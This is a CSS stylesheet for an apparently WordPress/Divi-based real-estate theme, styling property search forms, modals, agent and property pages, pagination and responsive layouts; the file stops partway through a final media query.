.breadcrumbs{color: #95a0ab;font-size: 15px;  -moz-transition: all 0.3s ease-in-out;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
.single-property .breadcrumbs a,
.single-property .breadcrumbs .et-pb-icon,
.single-property .breadcrumbs{ z-index: 9; position: relative;}
.breadcrumbs .et-pb-icon{padding: 0 10px;vertical-align: middle;font-size: 20px;}
.breadcrumbs a:hover {color:#fff;  -moz-transition: all 0.3s ease-in-out;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
	/* Breadcrumbs / End  */
	.et_pb_bg_layout_light.et_pb_module.et_pb_button:hover{border: 1px solid rgba(0, 0, 0, 0.05);}
@media only screen and (max-width: 480px) {
.breadcrumbs {display: none;}
}
/* SEARCH MODULE */
	.et_pb_slide_description{
		position: relative;
		z-index: 2;
	}
	.et_pb_b3_properties_searchform {
    max-width: 1600px;
    margin:auto;
  }
	.et_pb_b3_properties_searchform h2 {
		font-size: 40px;
		font-weight: 700;
		line-height:20px;
	}
	.et_pb_b3_properties_searchform h4 {
		font-size: 20px;
		font-weight: 300;
		opacity: 0.6;
		margin-bottom: 20px;
	}
	.et_pb_slide_description .et_pb_b3_properties_searchform_form{
		position: relative;
		overflow: visible;
		text-align: left;
	}
   .et_pb_slide_description .et_pb_b3_properties_searchform_form input[type="text"] {
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		background: #fff;
		line-height: 40px;
		width: 100%;
		padding: 0 150px 0 150px;
		color: #8f9ba7;
		border: 2px solid #e7ecf0;
		box-shadow: 0 0 40px rgba(0,0,0,.05);
		-moz-box-shadow: 0 0 40px rgba(0,0,0,.05);
		-webkit-box-shadow: 0 0 40px rgba(0,0,0,.05);
		margin:auto;
		font-size: 12px;
		height:44px;
	}
	.et_pb_slide_description .et_pb_b3_properties_searchform_form button{
		position: absolute;
		top: 0;
		right: 0;
		line-height: 40px;
		text-transform: uppercase;;
		padding:0 40px;
		color: #fff;
		font-weight: 700;
		border:2px solid #0099ff;
		border-radius: 0 3px 3px 0;
        -moz-border-radius: 0 3px 3px 0;
        -webkit-border-radius: 0 3px 3px 0;
		cursor: pointer;
		-webkit-transition: .35s; 
		-moz-transition: .35s; 
		margin:auto;
	}
    .et_pb_b3_properties_searchform_form button:hover {
        opacity: .8;
    }
	.b3_searchfor_advanced_btn{
		display: inline-block;
		padding: 10px 0 0 20px;
		-webkit-transition: .35s; 
		-moz-transition: .35s; 
	}
	.et_pb_b3_properties_searchform .searchform-status{width: 120px;}
	.et_pb_b3_properties_searchform .searchform-status.bootstrap-select{position: absolute;top: 0;left: 0;height: 44px;}
	.et_pb_b3_properties_searchform .searchform-status.bootstrap-select.open .dropdown-menu{top:100%;}
	.et_pb_b3_properties_searchform .searchform-status.bootstrap-select > .dropdown-toggle{
		box-sizing: border-box;
		height: 44px;
		padding: 2px 20px;
		background: #e7ecf0;
		color: #8e9aa6;
		border: 0;
		text-transform: none;
		border-radius: 3px 0 0 3px;
		-moz-border-radius: 3px 0 0 3px;
		-webkit-border-radius: 3px 0 0 3px;
	}
	.et_pb_b3_properties_searchform .searchform-status.bootstrap-select > .dropdown-toggle:hover{
		background: #fff !important;
		color: #8e9aa6 !important;
	}
	.et_pb_b3_properties_searchform .searchform-status.bootstrap-select > .dropdown-toggle:before{top:2px;}
	.et_pb_b3_properties_searchform .searchform-status.bootstrap-select.btn-group .dropdown-menu li a{
		padding: 8px 20px;
	}
	.bootstrap-select.btn-group .dropdown-menu li a{
		font-size: 14px;
		text-shadow: none;
	}
		.et_pb_bg_layout_dark .b3_searchfor_advanced_btn {
    color: #fff;
    opacity: .6;
}
.et_pb_bg_layout_dark .b3_searchfor_advanced_btn:hover {
    color: #fff !Important;
    opacity: 1;
}
	.et_pb_bg_layout_light .b3_searchfor_advanced_btn{color: #000;}
	.et_pb_b3_properties_searchform .location-icon:before{
		font-family: "ETmodules";
		content: attr(data-icon);
		speak: none;
		font-weight: normal;
		font-variant: normal;
		text-transform: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		color: #8f9ba7;
		position: absolute;
		top: 14px;
		left: 130px;
	}
	 /* SEARCH BAR ICON */
  .re_searchbar_icon {
    font-size: 60px;
    line-height: 80px;
}
/* MODAL */
	.modal-close{
		position: absolute;
		padding: 10px;
		top: 0;
		right: 0;
		cursor: pointer;
	}
	.modal-close:hover{text-shadow: 0 0 5px rgba(0,0,0,.3)}
	.b3-modal-overlay{
		display: none;
		position: fixed;
		width: 100%;
		height: 100%;
		left:0;
		top:0;
		z-index: 100000;
		background: rgba(0,0,0,.2);
	}
	.b3-modal{
		display: none;
		width: 100%;
		max-width: 850px;
		background:#fff;
		padding: 40px;
		position: absolute;
		top: 100px;
		z-index: 100001;
        left: 50%;
        margin-left: -425px;
		box-shadow: 0 0 5px rgba(0,0,0,.4);
		border-radius: 2px;
	}
	.b3-modal-col{
		box-sizing: border-box;;
		padding: 0 20px ;
		float: left;
		width:100%;
	}
	.b3-modal-col.col-one-half{
		width: 50%;
	}
	.b3-modal-col.col-one-third{
		width: 33.33%;
	}
	.b3-modal-col.col-one-fourth{
		width: 25%;
	}
	.b3-modal-col.col-third-fourth{
		width: 75%;
	}
	.searchform-moreoptions{
		font-weight: 700;
		padding: 10px 0;
		display: inline-block;
	}
	.searchform-moreoptions:hover{color: #0099ff !important;}
	.modal-open {
		overflow:hidden;
	}
	.modal {
		position: fixed;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: 1050;
		display: none;
		overflow: hidden;
		-webkit-overflow-scrolling: touch;
		outline: 0;
	}
	.modal.fade .modal-dialog {
		-webkit-transition: -webkit-transform .3s ease-out;
		-o-transition:      -o-transform .3s ease-out;
		transition:         transform .3s ease-out;
		-webkit-transform: translate(0, -25%);
		-ms-transform: translate(0, -25%);
		-o-transform: translate(0, -25%);
		transform: translate(0, -25%);
		border-radius: 4px;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
	}
	.modal.in .modal-dialog {
		-webkit-transition: -webkit-transform .3s ease-out;
		-o-transition: -o-transform .3s ease-out;
		transition: transform .3s ease-out;
		-webkit-transform: translate(0, 0);
		-ms-transform: translate(0, 0);
		-o-transform: translate(0, 0);
		transform: translate(0, 0);
		border-radius: 6px;
		-moz-border-radius: 6px;
		-webkit-border-radius: 6px;
    box-shadow: 0 0 60px rgba(0,0,0,.2);
    -webkit-box-shadow: 0 0 60px rgba(0,0,0,.2);
    -moz-box-shadow: 0 0 60px rgba(0,0,0,.2);
	}
	.modal-open .modal {
		overflow-x: hidden;
		/*overflow-y: hidden;*/
		overflow-y: auto;
	}
	.modal-dialog {
		position: relative;
		width: auto;
		margin: 10px;
		background: #fff;
		-webkit-box-shadow: 1px 0px 50px 10px rgba(0,0,0,0.24);
		-moz-box-shadow: 1px 0px 50px 10px rgba(0,0,0,0.24);
		box-shadow: 1px 0px 50px 10px rgba(0,0,0,0.24);
	}
	.modal-content {
		position: relative;
		background-color: #fff;
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		border: 1px solid #999;
		border: 1px solid rgba(0, 0, 0, .2);
		border-radius: 6px;
		outline: 0;
		-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
		box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	}
	.modal-backdrop {
		position: fixed;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: 1040;
		background-color: #000;
		-webkit-transition: all .4s;
		transition: all .4s;
	}
	.modal-backdrop.fade {
		filter: alpha(opacity=0);
		opacity: 0;
	}
	.modal-backdrop.in {
		filter: alpha(opacity=70);
		opacity: .7;
	}
	.modal-header {
		padding: 15px;
		border-bottom: 1px solid #e5e5e5;
	}
	.modal-header .close {
		margin-top: -2px;
	}
	.modal-title {
		margin: 0;
		line-height: 1.42857143;
	}
	.modal-body {
		position: relative;
		padding: 15px;
	}
	.modal-footer {
		padding: 15px;
		text-align: right;
		border-top: 1px solid #e5e5e5;
	}
	.modal-footer .btn + .btn {
		margin-bottom: 0;
		margin-left: 5px;
	}
	.modal-footer .btn-group .btn + .btn {
		margin-left: -1px;
	}
	.modal-footer .btn-block + .btn-block {
		margin-left: 0;
	}
	.modal-scrollbar-measure {
		position: absolute;
		top: -9999px;
		width: 50px;
		height: 50px;
		overflow: scroll;
	}
	 @media screen and (-webkit-min-device-pixel-ratio:0) {
		::i-block-chrome,.et_pb_slide_description .et_pb_b3_properties_searchform_form input[type="text"] {
			line-height: 0;
			padding-top: 24px;
		}
	 }
	@media (min-width: 851px) {
		.modal-dialog {
			width: 850px;
			margin: 100px 15px;
			padding: 30px;
		}
        #b3-modify-search-modal .modal-dialog {
            padding: 50px 30px 30px;
        }
		.modal-dialog.modal-dialog-sm{
			width: 600px;
		}
		.modal-content {
			-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
			box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		}
		.modal-sm {
			width: 300px;
		}
	}
	@media (min-width: 992px) {
		.modal-lg {
			width: 900px;
		}
		.modal:before {
		content: '';
		display: inline-block;
		height: 100%;
		vertical-align: middle;
		margin-right: -4px;
		}
	}
	@media (max-width: 600px) {
		.form-group {
    		margin-bottom: 20px !important;
		}
		.b3-modal-col {
    		box-sizing: border-box;
    		padding: 0 10px;
    		float: left;
    		width: 100%;
		}
		.b3-modal-col.col-one-half {
    		width: 100%;
		}
		.et_button_no_icon .et_pb_button, .et_button_no_icon .et_pb_button:hover, .et_button_no_icon.et_button_left .et_pb_button:hover {
    		padding: 0.8em 2.4em !important;
    		width: 90%;
		}
		.et_pb_slide_description .et_pb_b3_properties_searchform_form {
    		position: relative;
   		 	width: 95%;
    		margin: 35px auto;
    		overflow: visible;
    		text-align: left;
		}
	}
	@media (max-width: 850px) {
		.modal-dialog {
   			padding: 40px 15px 20px;
			margin: 100px auto;
		}
		.b3-modal-col.col-one-fourth {
    		width: 50%;
		}
	}
	@media (max-width: 360px) {
		.b3-modal-col.col-one-fourth {
    		width: 100%;
		}
	}
/* UI CONTROLLERS */
	.form-group{margin-bottom: 35px;}
	.form-group.form-groum-sm{margin-bottom: 10px;}
	.b3-form-property-category{ margin-top:30px;}
	input.b3-form-control{
		width: 100%;
		font-size: 12px;
		border:1px solid #d0d8de;
		border-radius: 3px;
		padding: 15px 15px;
		box-sizing: border-box;
		color: #02355f;
		display: block;
		-webkit-transition: .35s; 
		-moz-transition: .35s; 
		font-weight: 700;
        margin-top:30px;
	}
	input.b3-form-control:focus{
		border-color: #0099ff;
	}
	.bootstrap-select > .dropdown-toggle{
		background: #fff;
		font-weight: 700;
		border:1px solid #d0d8de;
		padding: 15px 15px;
		color: #02355f;
		border-radius: 3px;
		box-sizing: border-box;
		white-space: nowrap;
		cursor: pointer;
	}
	.bootstrap-select > .dropdown-toggle:before{
		font-family: 'ETmodules';
		content: "\33";
		font-size: 21px;
		position: absolute;top: 12px;right: 12px;color: #9397a0;
		/*transition: all 0.75s 0.25s;*/
		transition: 0.2s;
	}
	.bootstrap-select.open > .dropdown-toggle:before{
		color: #0099ff;/*content: "2";*/ transform: rotate(180deg);
	}
	.bootstrap-select{
		position: relative;
		width: 100%;
	}
	.bootstrap-select.open > .dropdown-toggle{
		border-color: #0099ff;
		border-radius: 0;
		-webkit-border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 3px;
		-moz-border-radius-topleft: 3px;
		-moz-border-radius-topright: 3px;
		border-top-left-radius: 3px;
		border-top-right-radius: 3px;
	}
	.bootstrap-select .dropdown-menu{
		display: none;
		position: absolute;
		width: 100%;
		background: #fff;
		border: 1px solid #d0d8de;
		border-top:1px;
		-webkit-border-bottom-right-radius: 3px;
		-webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-bottomright: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-bottom-right-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	.bootstrap-select.open .dropdown-menu{
		display: block;
		z-index: 100;
	}
	.bootstrap-select.btn-group .dropdown-menu li a{
		padding: 5px 10px;
		color: #8d9aaa;
		width: 100%;
		display: block;
		border-bottom: 1px solid #edf3f8;
	}
	.bootstrap-select.btn-group .dropdown-menu li:first-child a{
		padding-top: 10px;
	}
	.bootstrap-select.btn-group .dropdown-menu li:last-child a{
		padding-bottom: 10px;
	}
	.bootstrap-select.btn-group .dropdown-menu li.selected a,
	.bootstrap-select.btn-group .dropdown-menu li a:hover{
		color: #000;
	}
	.selectpicker-label{
		  position: absolute;
		z-index: 11;
		left: 0;
		top: 0px;
		padding: 0 16px !important;
		line-height: 12px;
		opacity: 0;
		-webkit-transition: all .4s;
		transition: all .4s;
		font-size: .65em;
		color: #0099ff;
		font-weight: 500;
	}
	.dropdown-toggle .filter-option {
	  font-size: 12px;
	}
	.selectpicker-label.show {
		opacity: 1;
		top: 6px;
	}
	.bootstrap-select.show-label > .dropdown-toggle{
		padding: 20px 15px 10px;
	}
	label.label{font-weight: 700;color: #2a384a;}
	label.label.label-sm{font-size: 14px;}
	.ui-slider.ui-slider-horizontal.ui-widget {
		height: 6px;
		background: #ccebff;
		border: 0;
		position: relative;
		border-radius: 4px;
		margin: 15px 0;
	}
	.ui-slider-handle.ui-state-default.ui-corner-all {
		border-radius: 50%;
		background: #fff;
		border:2px solid ;
		cursor: pointer;
		top: -7px;
		width: 20px;
		height: 20px;
	}
	/* CheckBox */
	.more-options{
		display: none;
	}
	.checkbox-label{
		color: #8f9ba7;
		cursor: pointer;
		line-height: 15px;
		font-size: 13px;
		font-weight: 700;
	}
	.checkbox-label input[type="checkbox"]{
		position: absolute;
		visibility: none;
		left: -105%; 
	}
	.checkbox-label .checkbox-placeholder{
		display: inline-block;
		width: 15px;
		height: 15px;
		border: 1px solid #e7ecf0;
		vertical-align: middle;
		border-radius: 3px;
		margin-right: 7px;
	}
	.checkbox-label.checked,
	.checkbox-label:hover{
		color: #02355f;
	}
	.checkbox-label:hover .checkbox-placeholder{
		box-shadow: 0 0 2px rgba(0,0,0,.2);
	}
	.checkbox-label.checked .checkbox-placeholder:before{
		font-size: 12px;
		width: 15px;
		font-family: 'ETmodules';
		content: '\4e';
		position: absolute;
		height: 15px;
		line-height: 15px;
		padding: 0 1px;
	}
	/* COLOR SCHEME */
	.dark-color{color:#2a384a !important;}
	/* Color Scheme / END */
	.et-pb-icon.et-pb-icon-xs{font-size: 16px;}
	.et-pb-icon.et-pb-icon-md{font-size: 24px;}
	.modal {
		text-align: center;
	}
	.modal-dialog {
		display: inline-block;
		text-align: left;
		vertical-align: middle;
	}
	.b3_searchform_features{
		display: table;
		table-layout: fixed;
		z-index: 1;
		position: relative;
		margin: 0 auto;
		width: 75%;
	}
	.b3_searchform_features li{
		display: table-cell;  padding: 20px;
		vertical-align: top;  
	}
	.b3_searchform_features li .et-pb-icon{
		margin-bottom: 30px;
		font-size: 50px;
	}
	.b3_searchform_features li  h3{
		font-size: 14px;
		font-weight: 700;
		line-height: 1.5em;
	}
/* SINGLE AGENT PAGE */
	#main-content{
		background: #f5f9fc !important;
	}
	article.agent{
		background: #fff;
		border: 1px solid #eaeae8;
		padding: 25px;
		border-radius: 3px;
	}
	@media (min-width: 981px){
		.search.search-no-results #main-content .container:before,
		.single-agent #main-content .container:before,
		.single-property #main-content .container:before,.archive #main-content .no-results-content .container:before{
			content: none !important;
		}  
	}
	.single-agent  #main-content .container{
		padding-top: 45px;
		padding-bottom: 45px;
	}
	.agent-card{
		margin-bottom: 50px;
	}
	#agent-info header{
		padding-bottom: 14px;
		margin-bottom: 14px;
		border-bottom: 1px solid #e7ecf0;
	}
	#agent-info header h3{
		line-height: 26px;
		font-weight: 900;
		font-size: 18px;
		margin: 0;padding: 0;
	}
	#agent-info header p{
		color:#929baa;
		font-size: 14px;
		line-height: 16px;
	}
	.agent-contacts {
    padding: 0 0 20px 0 !important;
    list-style: none !important;
}
	.agent-contacts li {
		font-size: 14px;
		line-height: 26px;
	}
	.agent-contacts li i.et-pb-icon{
		font-size: 14px;
        color: #dae1e6;
		margin-right: 8px;
		font-style: normal;
	}
	.agent-social{margin-top: 20px;}
	.post-social li{float: left;margin-right: 10px;}
	.post-social .social-icon{
		font-size: 16px;
		border: 1px solid;
		font-style: normal;
		border-radius: 50%;
		padding: 5px;
		width: 40px;
		height: 40px;
		display: inline-block;
		line-height: 29px;
		text-align: center;
		transition: all .2s ease-in-out;
	}
	.post-social .social-icon.facebook-icon{
		color: #2a3592;border-color: #2a3592;
	}
	.post-social .social-icon.twitter-icon{
		color: #16a8e2;border-color: #16a8e2;
	}
	.post-social .social-icon.googleplus-icon{
		color: #db4a39;border-color: #db4a39;
	}
	.post-social .social-icon.linkedin-icon{
		color: #1172be;border-color: #1172be;
	}
	.post-social .social-icon:hover {
		margin-top: -3px;
		transform: translate3d(0px, -3px, 0px);
		transition: all .2s ease-in-out;
	}
	.agent-contact-form{
		background: #f2f5f8;
		padding: 15px;
		border-radius: 4px;
	}
	.agent-address{
		margin: 30px -25px 0;
		padding: 30px 25px 0;
		border-top: 1px solid #eaeae8;
	}
	.agent-address header h3{
		padding-bottom: 5px;
	}
	.line-icon{
		font-size: 14px;
		color: #e7ecf0;
		margin-right: 7px;
		font-style: normal;
	}
	.single-property-address{
		font-size: 14px;
		color: #e7ecf0;
		margin-right: 7px;
		font-style: normal;
	}
	#agent-map{
		width: 100%;
		min-height: 400px;
		margin-top: 20px;
	}
	#agent-properties{
		margin: 50px 0;
	}
	#agent-properties h3{
		margin-bottom: 25px;
	}
	.agent-modal h2{padding-bottom: 0;}
	.modal .agent-contact-form{
		background: #fff;padding: 0;
		margin-top: 20px;
	}
	.modal .agent-contact-form .alert.alert-success{
		position: absolute;top: 0;left: 0;width: 100%;
	}
	.modal .caldera-grid .col-sm-6 {
		width: 100%;
	}
	.modal .caldera-grid .form-control{
	background: #fff;
    width: 100%;
    background-color: #f5f7f9 !important;
    border: solid 1px #edf1f5 !Important;
    border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !Important;
	}
  .caldera-grid .form-control{
    border: solid 1px #edf1f5 !important;
    padding: 22px !important;
    border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
  }
	.modal .caldera-grid .form-control:focus{
		border-color: #0099ff;
		box-shadow: none;
	}
	.modal  .caldera-grid .alert-success{
		background: #fff !important;
	}
	.caldera-grid .btn-primary:hover {
		background-color: #0083da;
		border-color: #0083da;
	}
	.caldera-grid .alert-success .contact-form-thanks{text-align:center; padding: 50px 0;line-height: 22px;color:#334b6d;} 
	.caldera-grid .alert-success .contact-form-thanks .et-pb-icon{font-style:normal;color:#0099ff;margin-bottom:20px;}
	.success-text{opacity:0.6;}
	.caldera-grid .alert-success .contact-form-error{text-align:center; padding: 50px 0;line-height: 22px;color:#334b6d;} 
	.caldera-grid .alert-success .contact-form-error .et-pb-icon{font-style:normal;color:#da5454;margin-bottom:20px;}
	.error-text{opacity:0.6;}
	.caldera-grid .btn-primary {
    color: #fff;
    background-color: #0099ff !important;
    border-color: #2dabff !important;
    padding: .8em 2.4em !important;
    border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
}
.caldera-grid .btn-primary:hover {
    opacity:.8;
}
/* Agent Contact Form */
.agent-box {
    display: inline-block;
    float: left;
    margin: -10px 0 30px;
    width: 100%;
}
.agent-description {
    float: left;
    margin: 10px 20px;
}
.agent-box img {
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    float: left;
    display: inline-block;
}
/* SINGLE PROPERTY */
	.single-property article.property {
		padding-bottom: 80px;
		padding-top: 20px;
	}
	.property-feature{
		text-align: center;
		border:1px solid #e7ecf0;
		padding: 15px;
	}
	.property-feature .property-icon{
		font-size: 38px;
		margin-bottom: 20px;
		display: inline-block;
	}
	.property-feature .b3-custom-value{
		color: #324a6c;
		font-weight: 700;
		font-size:35px; 
	}
	.features-stripe{background: #e7ecf0;padding: 30px 0 23px;margin-bottom:0;}
	#main-content  .features-stripe .container{padding: 0;}
	.et_pb_column.et_pb_column_1_6{
		width: 12%;
	}
	.property-stripe-feature{
		position: relative;
		padding-left: 25px;
        line-height: 1.4em;
        font-size: 13px;
	}
	.property-feature-icon{
		position: absolute;
		top: 0;
		left: 0;
        font-size: 18px;
	}
	.property-stripe-feature h3{font-size: 14px;}
	.property-additional-features {
		padding-bottom: 50px;
		background: #fff;
	}
	#main-content .property-additional-features .container{padding-top: 0px}
	.property-additional-features h3{padding-bottom: 30px;}
	.property-tag{font-weight: 500;font-size: 14px;padding-bottom: 20px;}
	.property-tag .et-pb-icon {
		font-size: 16px;
		padding-right:10px;
		vertical-align: middle;
	}
	.property-tag-icon.et-pb-icon {
		font-size: 16px;
		padding-right:10px;
		vertical-align: middle;
	}
	.property-tag-div{display:flex; margin-top: 10px;}
	.property-cta {
    padding: 0 0 60px;
    background: #fff;
    margin-top: -40px;
    }
	.property-cta h3{padding: 12px 0;}
	.property-tag-div h3{padding: 0px;}
	.property-cta-icon{margin-right: 10px;}
	.property-tag-div .property-cta-icon{margin-top:2px;font-size: 20px;}
	.property-agent{background: #f5f9fc;padding: 60px 0px;border-top:1px solid #e7ecf0;}
	.property-agent-card{background: #fff;border:1px solid #e7ecf0;padding: 25px;margin-bottom: 25px;}
	.property-agent-card header{margin-bottom: 15px;}
	.property-agent-card header h3{color: #375274 !important;}
	.property-agent-card header h4{font-style: italic; font-size: 12px;font-weight: 500;color: #929baa;}
	.property-agent-card .agent-thumb{
		width: 75px;
		float: left;
		margin-right: 20px;
	}
	.property-agent-card .et-pb-icon{font-size: 1em;}
	.property-agent-card .agent-thumb img{  border-radius: 50%;}
	.property-agent-card-content{
		margin-left: 95px;
	}
	#property-map{min-height: 500px;}
	.property-infowindow .property-title{font-size: 16px;padding:0 0 10px ;line-height: 22px;}
	.property-infowindow .property-address{font-size: 14px;padding: 0;line-height: 18px;}
	.property-infowindow .property-price{font-size: 16px;padding: 10px 0 0;line-height: 22px;}
	.gm-style-iw{top: 15px !important; padding-bottom: 8px;}
	.et_pb_modal_video{text-align: center;position: relative;}
	.et_pb_modal_video:before{
		content: " ";
		width: 100%;
		height: 1px;
		background: #e7ecf0;
		position: absolute;
		left: 0;
		top: 24px;
	}
	.modal-close {
		position: absolute;
		padding: 10px;
		top: 0;
		right: 0;
		cursor: pointer;
		z-index: 2;
	}
	.et_pb_modal_video  .et_pb_button{margin: 0 auto;}
	.et_pb_round-btn{border-radius: 30px;padding:.3em 2em;}
	.et_pb_round-btn:after{content:none;}
	.et_pb_round-btn .et-pb-icon{font-size: 18px;vertical-align: baseline;margin-right: 10px;}
	.et_pb_button.et_pb_round-btn:hover{padding: 0.3em 2em;background: #fff}
	.et_pb_modal_video .modal-dialog{width: 700px;padding:0;}
	.pac-container { z-index: 100000; }
	.et_pb_button.et-pb-btn-full{width: 100%;padding: 2em 0;margin: 0}
	.et_pb_row.et_pb_row_fullwidth, .et_pb_specialty_fullwidth > .et_pb_row{
		width: 100% !important;
		max-width: 100% !important;
	}
	.et_pb_custom_button_icon.et_pb_button.et-pb-btn-full:before {
		font-weight: normal;
		font-style: normal;
		font-variant: normal;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		line-height: 1;
		text-transform: none;
		speak: none;
		margin: 0 10px;
	}
	.et_pb_custom_button_icon.button_icon_placement_right.et_pb_button.et-pb-btn-full:before {
	   content: none;
     }
	.et_pb_custom_button_icon.button_icon_placement_right.et_pb_button.et-pb-btn-full:after {
	   content: attr(data-icon);display:inline;/*line-height: 2.1em !important;*/ margin-left: 0.5em !important;
     }
	.et_pb_realestate_button_full .et_pb_btn_full_custom.et_pb_button::after
	 .et_pb_custom_button_icon.button_icon_placement_left.et_pb_button.et-pb-btn-full:after {
	   content: none;
     }
	.et_pb_custom_button_icon.button_icon_placement_left.et_pb_button.et-pb-btn-full:before {
	   content: attr(data-icon);font-family: "ETmodules" !important;
     }
	 .et_pb_custom_button_icon.button_icon_placement_left_hover.et_pb_button.et-pb-btn-full:after {
	   content: none;
     }
	.et_pb_custom_button_icon.button_icon_placement_left_hover.et_pb_button.et-pb-btn-full:before {
	   content: attr(data-icon);font-family: "ETmodules" !important;opacity:0;
     }
	.et_pb_custom_button_icon.button_icon_placement_left_hover.et_pb_button.et-pb-btn-full:hover:before {
	   content: attr(data-icon);font-family: "ETmodules" !important;opacity:1;
     }
	.dropdown-menu.animated {
	/* Speed up animations */
		-webkit-animation-duration: 0.55s;
		animation-duration: 0.55s;
		-webkit-animation-timing-function: ease;
		animation-timing-function: ease;
	}
	/* Pagination */ 
	.container.pagination-container{
		padding-top: 0 !important;
		margin-top:2em;
		margin-bottom:2em;
	}
	.screen-reader-text{display: none;}
	.navigation.pagination .page-numbers{
		display: inline-block;
		border-right: 0;
		padding: 0em 1em;
		margin: 0 -2px;
		line-height: 2.5em;
	}
	.navigation.pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next{
		padding: 0 .5em;
	}
	.navigation.pagination span.page-numbers {
    color: #3c4a5a;
    border: 1px solid;
    border-color: #f9f9f9 !important;
}
	.navigation.pagination .page-numbers .et-pb-icon{
		font-size: 1.6em;
		vertical-align: middle;
		line-height: 1.5em;
	}
	#main-content .container {
		padding-top: 60px;
	}
    .navigation.pagination a.page-numbers:hover, .navigation.pagination span.page-numbers {
    background-color: #fff !important;
    }
   .navigation.pagination a.page-numbers {
    color: #d6dce0 !important;
    background: #fff;
    border-left: solid 1px #f9f9f9;
}
    .navigation.pagination a.page-numbers:hover {
    color: #b2c0ce !important;
    border-color: #f9f9f9 !important;
}
	/* Responsive */
	@media screen and (max-width: 1200px) {
		.b3-property.b3-property-table{display: block;}
		.b3-property.b3-property-table .b3-property-summary,
		.b3-property.b3-property-table .b3-property-thumb
		{display: block;width: 100% !important; }
		.b3-property.b3-property-table .b3-property-thumb{background-image: none !important }
		.b3-property.b3-property-table .b3-property-thumb .b3-property-thumb-img img{
			display: block;
		}
		.property-agent-card .agent-thumb{
			float: left; 
		}
		.property-agent-card-content{
			padding: 0;margin: 0;
		}
		.b3-property .b3-property-thumb img{display: block}
		.b3-property.b3-property-table .b3-property-thumb .b3-property-thumb-img{position: relative;}
	}
	@media (max-width: 980px){
		#et-contact-info{
			display: none;
		}
		.re-slider .et_pb_container{
			width: 100%
		}
		.re-slider .et_pb_container .et_pb_slide_content{
			position: relative;
		}
		.re-slider .slider-ribbon {
			margin-left: 0px;
			left: 0;
			top: 0;
			margin-top: -94px;
		}
		.et_pb_b3_properties_searchform_form{
			width: 100%;
		}
		.b3_searchform_features{
			width: 100%;  
		}
	}
@media all and (max-width: 767px) {
	.et_pb_slide_description .et_pb_b3_properties_searchform_form button,
	.et_pb_b3_properties_searchform .searchform-status.bootstrap-select{position: relative;width: 100%;}
	.et_pb_b3_properties_searchform .searchform-status.bootstrap-select,
	.et_pb_slide_description .et_pb_b3_properties_searchform_form input[type="text"]{margin-bottom: 10px;}
	.et_pb_slide_description .et_pb_b3_properties_searchform_form input[type="text"]{padding: 0 40px;}
	.et_pb_b3_properties_searchform .location-icon:before{top: 70px;left: 15px;}
	.b3_searchfor_advanced_btn{padding: 10px 0 0 0px;}
	.b3_searchform_features li{display: block;padding: 20px 0;width: 50%;float: left;}
}
@media all and (max-width: 479px) {
	.b3_searchform_features li{width: 100%;}
}
.b3-property-sort{text-align: right;margin-bottom: 3em;}
@media all and (min-width: 1600px) {
	.b3-property-sort .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width: 270px;}
}
@media all and (max-width: 1600px) {
.b3-property-sort .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){/*width: 270px;*/width: 200px;}
}
@media all and (max-width: 1240px) {
.b3-property-sort .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width: 180px;}
}
@media all and (max-width: 1150px) {
.b3-property-sort .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width: 300px;margin-bottom:20px;margin-right:2px;}
}
.b3-property-sort .bootstrap-select.btn-group .dropdown-menu li a{text-align: left;}
/* No Results */
.b3-realestate-bg .et_pb_section.no-results-content{padding: 5em 0;background: #fff !important;}
.no-results-content .entry{text-align: center;}
.no-results-content .entry .et-pb-icon.no-results-icon{font-size: 80px;margin-bottom: 40px;color: #c5cad0;}
.no-results-content .entry .searchbar{ text-align: center; }
.searchbar .modify-search-btn {float: right; margin-top: 7px;}
.no-results-content .entry .searchbar h1,
.no-results-content .entry .searchbar p{display: none}
.no-results-content .entry .searchbar .modify-search-btn{float: none}
.featured-properties-section h3{margin-bottom: 1em}
.searchbar {border-bottom: solid 1px #f1f3f5;box-shadow: 0 0 60px rgba(0,0,0,.2);-moz-box-shadow: 0 0 60px rgba(0,0,0,.2);-webkit-box-shadow: 0 0 60px rgba(0,0,0,.2);}
.post-type-archive-property .searchbar {background-color: #fff; position: relative;}
.no-result-text-center .searchbar {border-bottom: none;box-shadow: none;}
/* Custom CSS fixes */
@media screen and (max-width: 1200px) {
	.b3-property .b3-property-thumb img {display: block !important;}
}
@media screen and (max-width: 960px) {
  	.property-agent-card {position: relative !important;}
}
@media screen and (max-width: 600px) {
	.searchbar {padding-bottom: 60px;}
	.searchbar h4 {text-align: center;}
	.searchbar h1, .searchbar p {line-height: 1.2em;font-size: 1.6em;text-align: center;}
	.searchbar p {font-size: 1.0em;margin-bottom: 20px;text-align: center;}
  	.searchbar .modify-search-btn {position: absolute;bottom: -25px;width: 100%;}
